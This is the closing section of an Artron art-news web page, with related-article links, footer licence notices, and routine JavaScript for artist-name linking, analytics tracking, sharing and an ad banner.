                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1112181,//内容ID
                news_id: 1112181,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1112181,//内容ID
                news_id: 1112181,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1112181,//内容ID
                        news_id: 1112181,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1112181,//内容ID
                        news_id: 1112181,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://show.artron.net/g?english=zsloy327
body_size: 1358
content:
;(function(){
           var linkType = "10";
        var imgurl = "https://img14.artimg.net/public/artadmin_v7/jpg/202502/af64360e220a98267afe3ac8ea6a5b5d.jpg",
            linkurl = "//show.artron.net/insertConsume?id=ytSh949ZXjB6uiRUugnKWw6PMSnzbrfXULbLWpNk65GnPh60bY7R3N%2FU5iNcp8eOOsdClPzJqaxCs201fRJp5rHP4juydoj2S4WQCo0%2FUwGV5W8iE7qEXBQXi%2BfmDd8mkXN2rmqNfQtn64%2B5DcP%2FgQ%3D%3D&click=1&url=http%3A%2F%2Fartexpress.artron.net%2Fapp%2Fspecialtopic%2Fshare%3Fid%3D292997",
            width = "980",
            height = "70",
        
            orderId="0",
            advertiserId="71",
            remarks="0",
            tpType="1",
            linkType="0",
            linkPk="0"
        var link = linkurl;
        if(linkurl == '0'){
            document.write("<img src='"+imgurl+"' class='src2 artronAdvLink' data-orderId='"+orderId+"' data-advertiserId='"+advertiserId+"' data-tp-type='"+tpType+"'  data-link='"+linkPk+"' data-link_type='"+linkType+"'  data-remarks='"+remarks+"' width='"+width+"' height='"+height+"'>");
        }else{
            document.write("<a href='"+linkurl+"' class='1' data-orderId='"+orderId+"' data-advertiserId='"+advertiserId+"' data-tp-type='"+tpType+"'  data-link='"+linkPk+"' data-link_type='"+linkType+"'  data-remarks='"+remarks+"'><img src='"+imgurl+"' class='src2 artronAdvLink' width='"+width+"' height='"+height+"'></a>");
        }
    
    })()